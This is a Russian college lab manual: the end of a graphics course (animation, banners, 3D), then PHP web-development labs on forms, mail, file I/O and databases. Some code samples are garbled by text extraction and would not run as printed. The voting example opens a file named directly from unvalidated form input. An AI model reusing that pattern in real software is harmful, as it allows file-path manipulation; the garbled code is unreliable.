

Теперь добавляйте столько кадров, сколько необходимо, путем нажатия на кнопку «Добавить кадр».



После этого на каждом кадре поочередно меняйте видимость ваших слоев, оставляя видимым только нужный.



Все! Анимация готова. Вы можете просмотреть результат, нажав на кнопку «Запуск воспроизведения анимации». А после этого можете сохранить ее в формате GIF.

*Задание 2.* Сделайте анимацию по смене любых трех изображений.

*Задание 3.* Сделайте анимацию, в которой автомобиль едет по заданной вами траектории. *Задание 4.* Оформите отчет.

# **ЛАБОРАТОРНАЯ РАБОТА № 26 «СОЗДАНИЕ ОРИГИНАЛ-МАКЕТОВ, ЭЛЕМЕНТОВ ДИЗАЙНА САЙТА»**

**Цели:** получение знаний, приобретение навыков и умений в работе по созданию оригиналмакетов, элементов дизайна сайта, развитие творческих способностей, воспитание ответственности, трудолюбия, аккуратности, интереса к профессии.

#### *Теоретические вопросы*

- 1. Что такое оригинал-макет?
- 2. Какие этапы создания оригинал-макета вы можете назвать?
- 3. Какие обязательные элементы дизайна должен иметь каждый сайт?

*Задание 1.* Создайте оригинал-макет новогодней открытки.

*Задание 2.* Продумайте дизайн интернет-сайта для продажи кормов для животных. Какой фон, логотип, какие пункты меню вы будет использовать?

*Задание 3*. Создайте в Adobe Photoshop фон и логотип сайта из задания 2. *Задание 4.* Оформите отчет.

# **ЛАБОРАТОРНАЯ РАБОТА № 27 «СОЗДАНИЕ МАКЕТА САЙТА, БУКЛЕТА»**

**Цели:** получение знаний, приобретение навыков и умений в работе по созданию макета сайта, буклета, развитие творческих способностей.

#### *Теоретические вопросы*

- 1. Что такое буклет? Какие типы буклетов вы можете назвать? Чем они отличаются друг от друга?
- 2. Что такое макет сайта?
- 3. Назовите основные правила создания макета сайта
- 4. Что понимается под понятием «юзабилити»?

*Задание 1.* Создайте евробуклет туристического агентства.

*Задание 2.* Создайте буклет-книжку, рекламирующий магазин по продаже шляп.

*Задание 3.* Создайте макет сайта туристического агентства.

*Задание 4.* Оформите отчет.

## **ЛАБОРАТОРНАЯ РАБОТА № 28 «СОЗДАНИЕ РЕКЛАМНОГО БАННЕРА»**

**Цели:** получение знаний, приобретение навыков и умений по созданию рекламных баннеров, развитие творческих способностей, воспитание ответственности, трудолюбия, аккуратности, интереса к профессии.

#### *Теоретические вопросы*

- 1. Назовите правила создания рекламного баннера.
- 2. Какие этапы создания рекламных баннеров Вы можете назвать?
- 3. В каких форматах можно сохранять рекламные баннеры?

*Задание 1.* Создайте баннер, рекламирующий фитнес-клуб.

*Задание 2.* Создайте баннер, рекламирующий магазин по продаже костюмов сказочных персонажей.

*Задание 3.* Оформите отчет.

# **ЛАБОРАТОРНАЯ РАБОТА № 29 «ИЗОБРАЖЕНИЯ ДЛЯ WEB. СОЗДАНИЕ GIFАНИМАЦИЙ»**

**Цели:** получение знаний об особенностях подготовки изображений для их размещения в сети Интернет, приобретение навыков и умений по созданию gifанимаций, развитие творческих способностей, интереса к профессии. *Теоретические вопросы*

- 1. Зачем оптимизировать графические изображения для их размещения в сети Интернет?
- 2. Какие форматы изображений используются для размещения в сети Интернет?
- 3. Чем формат jpeg отличается от png?
- 4. Как оптимизировать графические изображения для их размещения в сети Интернет?
- 5. Что такое gif-анимация? Почему данный формат применяется в современных сайтах?
- 6. В каких приложениях можно создать gif-анимацию?

*Задание 1.* Выберите 3 любые фотографии и оптимизируйте их для размещения в сети Интернет.

*Задание 2.* Создать gif-анимацию последовательного преобразования зеленого квадрата в синий треугольник и желтый круг.

*Задание 3.* Создать GIF-анимацию «Вращение Земли» из набора растровых GIFизображений, показывающих последовательные положения Земли.



*Задание 4.* Оформите отчет.

# **ЛАБОРАТОРНАЯ РАБОТА № 30 «ОСВОЕНИЕ ТЕХНОЛОГИИ РАБОТЫ В СРЕДЕ РЕДАКТОРА 3D ГРАФИКИ»**

**Цели:** получение знаний, приобретение навыков и умений по работе в среде редактора 3Dграфики, развитие творческих способностей, интереса к профессии. *Теоретические вопросы*

- 1. Что такое 3D-объект?
- 2. Для чего применяются 3D-объекты в компьютерной графике?
- 3. Какие популярные редакторы 3D-графики вы можете назвать?
- 4. Что такое стандартный примитив?

*Задание 1.* Создайте следующую композицию 3D-объектов на основе стандартных примитивов.



*Задание 2.* Создайте 3D-объект "Лампа" на основе стандартных примитивов.



Задание 3. Оформите отчет.

# МИНПРОСВЕЩЕНИЯ РОССИИ

Федеральное государственное бюджетное образовательное учреждение высшего образования Башкирский государственный педагогический университет им. М.Акмуллы Колледж

# МЕТОДИЧЕСКИЕ РЕКОМЕНДАЦИИ

к практическим занятиям студентов 09.02.07 Информационные системы и программирование МДК.03.01 Проектирование и разработка веб-приложений

> Разработала: Т.А. Васильева, преподаватель Колледжа БГПУ им.М.Акмуллы

## **Пояснительная записка**

Основное назначение дисциплины МДК.03.01 «Проектирование и разработка вебприложений» в средних профессиональных образовательных учреждениях состоит в формировании у студентов общих и профессиональных компетенций, владение которыми позволяет осуществлять разработку программного кода клиентской и серверной части вебприложений, тестирование разработанного веб приложения.

Содержание дисциплины предусматривает повторение и систематизацию знаний, полученных в средней общеобразовательной школе, формирование общих и профессиональных компетенций.

Лабораторная работа – это форма организации учебного процесса, предполагающая выполнение обучающимися заданий самостоятельно и под руководством преподавателя. Дидактическая цель лабораторных работ – формирование у обучающихся профессиональных и практических умений, необходимых для изучения последующих учебных дисциплин, а также подготовка к применению этих умений в профессиональной деятельности.

Лабораторные работы предполагают работу, связанную с разработкой программного кода клиентской и серверной части веб-приложений, тестированием разработанного веб приложения. Структура лабораторных работ включает в себя:

- теоретические вопросы по изучаемым темам,
- практические задания для решения с помощью программных средств.

## **ЛАБОРАТОРНАЯ РАБОТА № 1. СОЗДАНИЕ СЕРВЕРНЫХ СЦЕНАРИЕВ С ИСПОЛЬЗОВАНИЕМ ТЕХНОЛОГИИ PHP**

**Цель** изучение основных конструкций языка PHP.

## *Теоретические вопросы*

Конструкции языка PHP, операторы присваивания, операторы вывода.

Основные конструкции языка PHP, операторы сравнения..

Основные конструкции языка PHP. Функции пользователя.

Операторы циклов while и for. Организация циклических вычислительных процессов.

Работа с массивами. Создание и обработка простых (индексированных) массивов и ассоциированных массивов. Использование циклов для работы с массивами

*Задание № 1.* Изучить конструкции языка PHP, операторы присваивания, операторы вывода. Подготовить в Блокноте или в любом текстовом редакторе программу, выполняющую следующие действия:

- создать три переменные с названием товаров (\$product1, \$product2, \$product3) и соответствующие им переменные с ценой товаров (\$price1, \$price2, \$price3), вывести их на экран;

- рассчитать и вывести среднюю цену товара.

Примерный вид вывода на экран результата работы программы представлен на рисунке.

чайник => 300руб кофейник=>150руб кипятильник => 270руб

средняя цена товаров=240руб

Протестировать программу с различными значениями переменных.

Оформить вывод данных о товарах в виде таблицы. Например, как показано на рисунке.



Для оформления таблицы поместить тэги таблицы в оператор вывода (echo или print). Новый вариант программы сохранить в файле с другим именем.

Использовать для табличного вывода HTML блоки. Для вывода переменных в тэги необходимо включить фрагменты программы. Сохранить файл.

*Задание № 2.* Изучить условные инструкции if, else, elseif. Подготовить программу для определения самого дорогого из трех товаров. За основу взять файл из задания 1. Сравнить цены товаров и вывести наименование и цену самого дорогого товара. Сопроводить вывод результата соответствующим сообщением.

```
чайник => 300pv6
кофейник=>150pv6
кипятильник => 260руб
самый дорогой чайник (он стоит 300руб)
```
Сравнить цену первого товара с ценами второго и третьего товаров. Если она окажется больше сформировать вспомогательную переменную, например \$max\_prise, равную цене первого товара и \$max product, равную наименованию первого товара. В противном случае сравнить цены второго и третьего товаров (использовать конструкцию elseif и else) и записать во вспомогательные переменные соответствующие данные. Вывести вспомогательные переменные. Протестировать программу с различными значениями переменных.

Определить товар с минимальной ценой. Решить задачу, методом "вытеснения", используя только конструкцию if. Во вспомогательные переменные \$max\_prise и \$max\_ product сразу записать данные о первом товаре. Последовательно сравнить цены второго и третьего товаров со значением, записанным в переменной \$max\_prise (конструкция if). Если цена окажется меньше значения записанного в переменной \$max\_prise, переопределить переменные \$max\_prise и \$max\_ product. Протестировать программу с различными значениями переменных.

*Задание № 3.* Изучить материалы о работе с функциями. Оформить решение задачи Задания 2 с помощью функции, определяющей товар с максимальной ценой. Функция должна иметь шесть формальных входных параметров: три переменные, хранящие наименования товаров, и три переменные, задающие их стоимость. Вывод искомых данных производить внутри функции. После описания функции вызвать ее не менее трех раз с различными значениями фактических параметров.

Подготовить файл, обеспечивающий проверку правильности ввода пароля. Действия по проверке пароля должны выполняться с помощью пользовательской функции с одним входным аргументом. Функция должна сравнивать пароль, заданный внутри функции, с паролем, переданный ей через аргумент. Результат сравнения вывести в виде текста: "Пароль верный" или "Ошибка в пароле". Вывод сообщения должен производиться внутри тела функции. Протестировать программу с различными значениями пароля.

Модифицировать программу так, чтобы вызов функции выполнялся в операторе вывода. Например, если имя функции control(\$p), то ее вызов: print control("1234"). Внутри тела функции использовать инструкцию return.

*Задание № 4.* Изучить материалы, относящиеся к организации циклов в PHP. Подготовить текст программы для решения следующей задачи. Пусть стоимость товара равна 100 р. в начале текущего года. Процент инфляции в этом году по прогнозам составит 10 %. В последующие годы прогнозируется увеличение процента инфляции на 3,5 % в год. С помощью циклической программы вывести прогнозируемую стоимость товара к концу текущего года и в последующие годы. Прекратить расчеты, как только стоимость товара превысит 150 р. Использовать цикл while.

Решить ту же задачу с помощью цикла for. Вывести прогнозируемую стоимость товара к концу текущего года и в последующие 5 лет. Вывод оформить в виде таблицы ГОД => ЦЕНА => ИНФЛЯЦИЯ.

Модифицировать файл для решения следующей задачи. Пусть при достижении стоимости товара 170 р., инфляция начнет снижаться каждый год на 3,5 %. Спрогнозировать стоимость товара через 10 лет.

*Задание № 5.* Изучить основы работы с массивами. Подготовить текст программы, выполняющей следующие действия:

• создать список (индексированный массив), состоящий из пяти наименований товаров с помощью функции array();

• добавить еще не менее двух элементов массива с помощью идентификатора массива;

• определить количество элементов массив, используя функцию count(), и вывести названия товаров в цикле for.

Протестировать работу программы с различным количеством элементов массива.

Модифицировать программу, добавив сортировку массива в алфавитном порядке наименований товаров (использовать функцию sort). Вывести на экран исходный массив и результат сортировки.

*Задание № 6.* Подготовить программу для обработки ассоциативного массива. Программа должна обеспечивать следующее:

• создать ассоциативный массив: ТОВАР => ЦЕНА, где название товара – это ключ (индекс) массива, а цена – значения элементов массива;

• массив должен содержать не мене пяти элементов, три из них задать с помощью функции array(), а остальные задать непосредственно в операторе присваивания; вывести товары и их цены, используя оператор цикла foreach().

Протестировать работу программы с различным количеством элементов массива, добавив их любым способом.

Модифицировать программу для решения следующих задач: подсчитать количество товаров и их суммарную стоимость; отсортировать массив:

– в порядке убывания (возрастания) цены товара и вывести на экран. Использовать функции asort() и arsort().

– выполнить сортировку массива так, чтобы товары (ключи) расположились в алфавитном порядке для чего использовать функции ksort() или krsort().

*Задание № 7.* Создайте php-скрипт, выводящий страницу с форматиро-ванной средствами разметки HTML информацией о вас как о разработчике.

*Задание № 8.* Создайте php-скрипт, генерирующий страницу с табли-цей основных цветов HTML. Указания: интенсивности красно-го, зеленого и синего цветов принимают шестнадцатеричные значения 00, 33, 66, 99, CC, FF. Для преобразования между десятичными и шестнадцатеричными числовыми значениями ис-пользуйте стандартные функции dechex, hexdec.

*Задание № 9.* Реализуйте скрипт, генерирующий и выводящий в брау-зер случайные числа до тех пор, пока их сумма не станет больше или равна заданного значения \$n. Указание: для генерации псевдослучайного целого числа, принадлежащего диапазону [\$min,\$max], используйте стандартную функцию rand(\$min,\$max).

*Задание № 10.* Оформить отчет.

#### **ЛАБОРАТОРНАЯ РАБОТА № 2. ОБРАБОТКА ДАННЫХ НА ФОРМЕ**

**Цель:** изучение основных конструкций языка PHP для работы с формами. *Теоретические вопросы* Работа с формами.

Обработка данных, введенных пользователем через поля формы.

*Задание № 1.* Изучить материалы, содержащие теоретические сведения об организации работы с формами в языке PHP.

*Задание № 2.* Подготовить текст программы, выполняющей следующие действия: cоздать html-документ, содержащий форму с полями Ф.И.О., Адрес, Email, Пароль и передать введенные данные для обработки php-программе –для вывода данных на экран.

Протестировать работу программы. Решить ту же задачу, но с помощью одного файла. Проверить работоспособность программы.

*Задание № 3.* Подготовить программу для решения аналогичной задачи, но проверяющей пароль пользователя, вводимый через поле формы. Значение правильного пароля задается внутри текста программы. Сохранить текст программы в файле и протестировать ее.

Модифицировать программу так, чтобы в случае ввода правильного пароля, происходил переход на другой файл с текстом поздравления.

*Задание № 4.* Подготовить файл для отправки электронного письма. Файл должен содержать форму, в которой расположить 4 элемента с соответствующими комментариями:

• текстовое поле  $(text)$  с именем to;

• текстовое поле (text) с именем subject; текстовую область (textarea) с именем message; кнопка (submit) с именем mail ok.

Данные из формы передать методом POST скрипту, с функцией отправки сообщения и проверкой правильности отправки письма.

*Пояснения к программе отправления электронного письма*

Для простоты обработки данных, полученных из формы, назовем соответствующие переменные: \$to, \$subject и \$message. Затем информацию из этих переменных будем использовать для отправки письма на адрес e-mail, указанный в переменной \$mail.

Отправка письма производится с помощью функции mail(): bool mail ( string \$to , string \$subject , string \$message)

Функция возвращает значение TRUE если почта отправлена и FALSE в противном случае. Так как при работе с локальным хостингом оправка письма не производится, проверку правильности передачи письма можно выполнить с помощью оператора If и вывести соответствующее сообщение на экран.

*Пример программы для отправки электронного письма*

```
\leq$go=$ POST['mail_ok'];
if(!\go)
\frac{1}{2}HTML-код формы для написания письма
\langle ? \rangleelse
$to=$ POST['to'];
$subject=$ POST['subject'];
$message=$_POST['message'];
$mail=mail($to,$subject,$message);
if ($mail==TRUE)
 {echo "Письмо отправлено";}
else
 {echo "Не удалось отправить";}
\mathcal{E}\frac{1}{2}
```
*Задание № 5.* Написать программу-калькулятор, которая позволит пользователю передать два числа и указать арифметическую операцию, выполняемую над ними.

*Задание № 6.* Реализовать ввод и обработку анкеты пользователя. Форма анкеты заполняется на одной странице, скрипт-обработчик, реализованный в отдельном файле, проверяет правильность заполнения всех полей и делает вывод на основе представленной информации (например, вычисляет количество языков программирования, которые знает пользователь, определяет его возраст в годах по введенной дате рождения и т.п.).

*Задание № 7.* Реализовать тест из 3–4 вопросов с несколькими вариантами ответа на каждый вопрос, предусмотреть начисление баллов за выбранные пользователем варианты ответа. В конце тестирования, в зависимости от количества набранных баллов, вывести резюме по тесту.

*Задание № 8.* Оформить отчет.

## **ЛАБОРАТОРНАЯ РАБОТА № 3. ОРГАНИЗАЦИЯ ФАЙЛОВОГО ВВОДА-ВЫВОДА**

**Цель:** изучение основных конструкций языка PHP для организации файлового ввода-вывода.

#### *Теоретические вопросы*

Организация файлового ввода-вывода в языке PHP.

Обработка данных, хранящихся в файлах.

*Задание № 1.* Изучить материалы, содержащие теоретические сведения об организации файлового ввода-вывода в языке PHP.

*Задание № 2.* Создать программу для проведения опроса – голосования по оценке какого-то товара или мероприятия. Создать форму для голосования с вопросом "Как вы оцениваете наш магазин?" и вариантами ответов в виде radio-button.



Подготовить текст программы, обеспечивающей следующие действия. По нажатию кнопки "проголосовать" нужно в соответствии с выбранной оценкой:

- открыть необходимый файл,
- прочитать записанное в файле число,
- увеличить его на единицу,
- и перезаписать результат в этот же файл. Вывести результаты голосования.

## Результаты голосования:

5 - 30 чел.

4 - 6 чел.

- 3 7 чел.
- 2 10 чел.

Протестировать работу программы не менее десяти раз, просмотреть содержимое файлов.

Модифицировать программу так, чтобы результаты голосования выводились в виде диаграммы.



Создать два вспомогательных файла. Первый должен обеспечивать создание текстовых файлов 2.txt, 3.txt,4.txt, 5.txt и запись в них числа 0. Второй – удаление этих файлов. Произвести несколько раз тестирование процесса голосования. *Рекомендации по составлению программы*

1. Создать файлы для хранения информации: 5.txt, 4.txt, 3.txt и 2.txt с первоначальным значением 0 в каждом файле. В дальнейшем в них будут записываться значения счетчиков ответов при голосовании.

2. Написать фрагмент программы, обеспечивающий вывод формы. Значения параметров поля формы указать цифрой (5, 4, 3, 2), совпадающей с именем файла. Например, для первой строки формы с отметкой отлично поле формы может выглядеть так:

<input type="radio" name="vote" value="5" checked > отлично<br>

Заметим, что только это поле "отмечено" (checked), чтобы стимулировать принятие пользователем желаемого решения.

3. Составить программу обработки переданных данных (например, методом POST). Ниже приведен фрагмент программы для реализации обработки файлов (чтения и записи нового значения) : if  $(Q\$  POST['vote'])

{

// если параметр vote передаётся методом POST, значит нажата кнопка проголосовать \$file=\$\_POST['vote'].".txt";

 $\ell$  в переменной vote содержится число 2, 3, 4, или 5. Наши файлы имеют такие же

// названия, значит мы можем использовать эти значения длявыбора файла, // сформировав таким образом его имя

\$f=fopen(\$file,"r");

// открываем файл для чтения

\$votes=fread(\$f,100);

// записываем в переменную \$votes старое количество голосов fclose(\$f); // закрываем файл

\$votes++;

// увеличиваем на единицу количество голосов

\$f=fopen(\$file,"w");

// открываем файл для записи fwrite(\$f,\$votes);

// записываем в файл новое количество голосов fclose(\$f);

// закрываем файл

3. Дописать фрагмент программы для считывания информации из каждого файла и вывода результата.

4. Для вывода диаграммы можно воспользоваться тэгом горизонтальной линии <hr> с параметрами. Например:

?>

<hr align="left" color="#FF0000" size="20" width="<?=\$vline?>"> <? Программный код

Значение параметра width, отвечающего за ширину линии, здесь заданы фрагментом phpскрипта – упрощенная форма вывода переменной. Само значение переменной \$vline должно быть связано с переменной \$votes масштабным коэффициентом, который следует подобрать самостоятельно.

*Задание № 3.* Реализовать приложение для работы с телефонным справочником, данные которого хранятся в текстовом файле. Предусмотреть возможность сохранения нескольких номеров телефона для одного абонента.

*Задание № 4.* Реализовать приложение для проверки доступности сервера, адрес которого введен пользователем в форму.

*Задание № 5.* Реализовать приложение для получения и отображения информации, полученной с удаленного сервера (например, прогноза погоды, ленты заголовков новостей).

*Задание № 6.* Реализовать приложение-файло-обменник, позволяющее посетителям страницы загружать фай-лы, пока не исчерпан указанный в настройках приложения общий дисковый лимит, а также просматривать список всех за-груженных файлов и удалять их. Предусмотреть список разрешенных типов файлов.

*Задание № 7.* Оформить отчет.

### **ЛАБОРАТОРНАЯ РАБОТА № 4. ОРГАНИЗАЦИЯ ПОДДЕРЖКИ БАЗЫ ДАННЫХ В PHP**

**Цель:** получение навыков работы с базами данных в PHP.

### *Теоретические вопросы*

Знакомство с возможностями языка PHP для работы с базами данных сервера MySQL.

Выполнение основных операций по подсоединению к базе данных, созданию и заполнению таблиц, просмотру и поиску информации в таблицах.

Знакомство с возможностями языка PHP для работы со связанными таблицами базы данных.

Создание запросов к нескольким связанным таблицам.

